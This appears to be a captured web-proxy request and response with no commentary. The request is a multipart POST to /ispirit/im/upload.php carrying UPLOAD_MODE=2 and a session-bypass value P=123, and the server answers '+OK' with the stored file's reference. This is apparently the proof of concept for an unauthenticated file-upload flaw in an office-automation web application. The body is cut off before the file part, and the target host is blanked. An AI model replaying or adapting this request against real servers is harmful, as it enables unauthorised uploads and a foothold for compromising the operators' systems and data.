 Request
Raw Params Headers Hex
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 1 :8010
3 Content-Length: 656
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=rh0n0c24ro1rffrvhoq6qeifb1;
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 16 Dec 2020 16:21:49 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Content-Length: 39
12
13 +OK [vm]60165@2012_450959420|jpg|0[/vm]